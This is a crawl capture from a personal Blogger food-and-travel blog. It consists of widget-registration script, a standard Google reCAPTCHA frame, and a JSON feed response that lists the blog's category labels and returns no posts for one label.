_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 20}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Wlgk9gcDv4k1xirnbPZI-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769911990802');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blisspeace.blogspot.com/feeds/posts/default/-/KSL%20city;%20SDS%20restaurant?alt=json-in-script&max-results=4&callback=jQuery1110011713724180884122_1769911985898&_=1769911985899
body_size: 3410
content:
// API callback
jQuery1110011713724180884122_1769911985898({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5232759223373390396"},"updated":{"$t":"2025-07-14T10:07:34.620+08:00"},"category":[{"term":"food"},{"term":"life sharing"},{"term":"updates"},{"term":"Chinese New Year"},{"term":"travelling"},{"term":"psychology"},{"term":"JB"},{"term":"running"},{"term":"christianity"},{"term":"Sports"},{"term":"Japanese food"},{"term":"bloggers"},{"term":"Zenxin"},{"term":"lavender JB"},{"term":"men-ichi ramen"},{"term":"pekin restaurant"},{"term":"Ipoh"},{"term":"Moonlight restaurant"},{"term":"Umatei restaurant"},{"term":"legoland"},{"term":"weekend updates"},{"term":"Christmas"},{"term":"Guangzhou; China;"},{"term":"IT"},{"term":"Kluang"},{"term":"festivity"},{"term":"health supplements"},{"term":"humour"},{"term":"singapore"},{"term":"Anmour Cafe"},{"term":"Ayam Penyet"},{"term":"China"},{"term":"Men-ichi restaurant"},{"term":"Pastamania"},{"term":"badminton"},{"term":"birthday"},{"term":"costa victoria"},{"term":"exercise"},{"term":"family"},{"term":"hiking"},{"term":"movies"},{"term":"music"},{"term":"standard chartered half marathon 2015"},{"term":"sushi"},{"term":"toastbox Taman johor jaya"},{"term":"well - being"},{"term":"well-being"},{"term":"Aston grill"},{"term":"BB Ho Puchong"},{"term":"Baskin Robbins"},{"term":"Be Coffee"},{"term":"COLLIN'S Grille.Bento Bedok."},{"term":"China; Foshan;"},{"term":"Christmas dinner"},{"term":"Finance"},{"term":"Haining"},{"term":"Hard Rock Cafe"},{"term":"Ho Ho steamboat"},{"term":"JB City Square"},{"term":"JB; japanese food"},{"term":"Johor premium outlets"},{"term":"Kiang Kee Bak Kut Teh"},{"term":"Kim Gary"},{"term":"Korean Food; Hongdae restaurant"},{"term":"Kota Tinggi"},{"term":"Little India"},{"term":"Permas Jaya"},{"term":"Permas Jaya."},{"term":"Run and Raisin' 2015"},{"term":"Sundown Marathon"},{"term":"Taman Molek."},{"term":"Todak Seafood Restaurant"},{"term":"Yew's Cafe"},{"term":"Yong Peng"},{"term":"bak kut teh"},{"term":"breeks"},{"term":"coffee"},{"term":"cruise"},{"term":"crystal jade la mian"},{"term":"durian"},{"term":"durians"},{"term":"events"},{"term":"haze"},{"term":"holiday"},{"term":"kidzania"},{"term":"lavender bistro"},{"term":"little big club"},{"term":"marathon"},{"term":"miso ramen"},{"term":"motivations"},{"term":"niniq bistro"},{"term":"parenting"},{"term":"photography"},{"term":"rest"},{"term":"run"},{"term":"shopping"},{"term":"sirloin steak"},{"term":"standard chartered 10km marathon"},{"term":"steamboat"},{"term":"tea garden"},{"term":"vacation"},{"term":"workout"},{"term":"'Malaysia Boleh'"},{"term":"100 doraemon expo"},{"term":"Air purifiers"},{"term":"Amazfit Bip; Vivo Pizza"},{"term":"Amway"},{"term":"Beach Road"},{"term":"Boh tea plantations"},{"term":"Bugis"},{"term":"CK legend; saladbox"},{"term":"Cameron Highlands; Lavender Garden"},{"term":"Chenghun MIao; Shanghai"},{"term":"China; Yanguan ancient city"},{"term":"Chinese beer"},{"term":"Ching Ming"},{"term":"DR Park"},{"term":"Darts"},{"term":"Deepavali"},{"term":"Dengkil R\u0026R satay"},{"term":"Douzo Japanese Dining"},{"term":"Ehhe Art Cafe"},{"term":"El Migos Mexican Pizzadillas"},{"term":"Fiio"},{"term":"Filipino food"},{"term":"Gary Kim"},{"term":"Gerry's grill"},{"term":"Golden egg noodles"},{"term":"Gunung Lambak"},{"term":"Hangzhou"},{"term":"Hans Korean BBQ"},{"term":"Hong Kong Street; Still Road"},{"term":"Hot tomato cafe"},{"term":"Hwa Mui Kopitiam"},{"term":"Ipad"},{"term":"Ipoh Concubine Lane"},{"term":"Ipoh new town; Lou Wong Chicken Hor Fun"},{"term":"Ipoh old town"},{"term":"Italian food"},{"term":"JBL synchros wireless earpiece"},{"term":"JEM."},{"term":"Johor Bahru; coffee; cakes"},{"term":"Jurong Point"},{"term":"Just Want Coffee"},{"term":"KSL CIty; running belt"},{"term":"KSL city; SDS restaurant"},{"term":"Kemayan"},{"term":"Kinsahi Restaurant JB."},{"term":"Kinta riverfront"},{"term":"Kitaro"},{"term":"L'Table"},{"term":"La Pasta restaurant; Christmas dinner"},{"term":"Langkawi"},{"term":"Macau; China;"},{"term":"Mahsuri"},{"term":"Manchester United; food and tea JB"},{"term":"Marine Elements Body Wash"},{"term":"Marine Elements Intensive Cream"},{"term":"Marine Parade Community Centre"},{"term":"Masai"},{"term":"Mcdonalds satay burger"},{"term":"Mori Restaurant"},{"term":"Mossy mobile cafe"},{"term":"Mother's Day"},{"term":"Nanjing Gongyuan Street"},{"term":"Nanjing."},{"term":"Nanoblocks"},{"term":"Northpoint."},{"term":"Oeda Permas Jaya"},{"term":"One two eat cafe"},{"term":"Oriental Pearl Tower"},{"term":"Pepper lunch"},{"term":"Pokemon Go"},{"term":"Polar Flow"},{"term":"Pulai Desaru resort"},{"term":"RWS; char kway teow"},{"term":"Re Della Pasta"},{"term":"River safari"},{"term":"Run and Raisin' 2016"},{"term":"Sapporo Tonkatsu Miso Ramen"},{"term":"Sedap Corner"},{"term":"Sentosa"},{"term":"Seven Oaks Restaurant"},{"term":"Shanghai."},{"term":"Shoyu tonkotsu ramen; Men-ichi Ramen"},{"term":"Sibu"},{"term":"Singapore; family"},{"term":"Sinpopo"},{"term":"So Pho Vietnamese restaurant"},{"term":"Stulang Laksa"},{"term":"Subway sandwich"},{"term":"Sun Yat Sen Mausoleum; Nanjing Duck noodles."},{"term":"Sundown marathon; Kuro Tonkotsu Ramen"},{"term":"Sundown marathon; Running; Miso sapporo Ramen"},{"term":"Sundown marathon; bento"},{"term":"Suntec City"},{"term":"Surface Pro 3"},{"term":"TKK seafood restaurant"},{"term":"Tampoi Bak Kut Teh"},{"term":"Tang Bohu mansion; Suzhou crabs"},{"term":"Teluk Jawa"},{"term":"The Gateway"},{"term":"The Toast"},{"term":"The bund; Shanghai"},{"term":"U desserts"},{"term":"Uncle Jang"},{"term":"West Lake"},{"term":"World Cup 2014"},{"term":"Wuxi; Taihu Lake; Ancient City of Wuxi"},{"term":"Wuxi; Three Kingdoms"},{"term":"Yakimeshi"},{"term":"Yangtze River Bridge"},{"term":"Yiwu"},{"term":"Zalora"},{"term":"Zhuhai; China"},{"term":"aeon"},{"term":"ankle injury; badminton; pastamania"},{"term":"art jamming; my art space"},{"term":"bento"},{"term":"boardgames"},{"term":"calm"},{"term":"cameron highlands; lata kinjang"},{"term":"chat apps; kinsahi japanese restaurant"},{"term":"chicken rice"},{"term":"coffee; cakes"},{"term":"communication"},{"term":"din tai fung"},{"term":"dragon-i"},{"term":"durian biscuits"},{"term":"durian pengat; dessert; katong; sinpopo"},{"term":"egg tarts"},{"term":"erik erikson"},{"term":"fish head noodles"},{"term":"fitness"},{"term":"flu"},{"term":"foochow food."},{"term":"food courts"},{"term":"food; Anmour Permas Jaya"},{"term":"food; nijumaru restaurant"},{"term":"food; prawn noodles"},{"term":"foodpanda"},{"term":"friendship"},{"term":"fujifilm instapix 8"},{"term":"fullerton bay;"},{"term":"gliders"},{"term":"go cha lang JB"},{"term":"great singapore sales"},{"term":"hari raya"},{"term":"harmony banquet restaurant"},{"term":"hickies shoe laces"},{"term":"hokkien mee"},{"term":"iTunes"},{"term":"instant kampua noodles"},{"term":"insurance policy; hailam kopitiam taman molek."},{"term":"ipoh white coffee"},{"term":"kampua noodles"},{"term":"ketotop"},{"term":"kimchi"},{"term":"knee pain"},{"term":"kopicat cafe"},{"term":"kungfu paradise club"},{"term":"leisure; saladbox"},{"term":"lens cleaner; glasso"},{"term":"marathons"},{"term":"miso ramen."},{"term":"mooncake festival"},{"term":"mp3"},{"term":"mydulang"},{"term":"nam heong"},{"term":"new JB weekend"},{"term":"novel"},{"term":"ntuc 350 run;"},{"term":"ntuc 350 run; Income Eco Run"},{"term":"ntuc 350 run; manhattan fish mart."},{"term":"nuffnang"},{"term":"old  town cafe"},{"term":"pan mee"},{"term":"pasta"},{"term":"phuket"},{"term":"pizza"},{"term":"plantar fasciitis"},{"term":"pre-war shophouses"},{"term":"precious time; Men-ichi restaurant"},{"term":"problems"},{"term":"rain"},{"term":"ramen"},{"term":"random notes"},{"term":"rewards ; japanese food"},{"term":"rojak"},{"term":"routers"},{"term":"running shoes"},{"term":"running;"},{"term":"running; Gelare waffles"},{"term":"running; hailam restaurant taman molek."},{"term":"samsung galaxy note 8"},{"term":"sandwiches"},{"term":"sashimi"},{"term":"secret recipe"},{"term":"seremban"},{"term":"siglap yong tau foo"},{"term":"small stuffs"},{"term":"spotify"},{"term":"starbucks"},{"term":"stonegrill"},{"term":"sunset"},{"term":"supernatural"},{"term":"swensen"},{"term":"taman molek"},{"term":"teck sing restaurant"},{"term":"thai basil chicken rice."},{"term":"toothache"},{"term":"volcano ramen"},{"term":"xiaomi redmi 1s"}],"title":{"type":"text","$t":".....times of refreshing....."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blisspeace.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5232759223373390396\/posts\/default\/-\/KSL+city?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/blisspeace.blogspot.com\/search\/label\/KSL%20city"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"ChrisAu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14077277168519458783"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY\/s220\/image.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"}}});